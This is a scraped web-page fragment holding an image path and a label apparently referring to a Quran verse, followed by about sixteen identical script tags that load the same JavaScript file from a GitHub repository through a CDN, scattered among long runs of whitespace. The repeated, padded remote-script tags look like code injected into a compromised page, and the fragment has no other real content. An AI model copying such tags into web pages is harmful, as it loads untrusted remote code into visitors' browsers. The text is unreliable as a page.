 ( - Ar-Rad-250)                    <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>               <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>     <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>              <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                                   <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>         <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                   <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script> 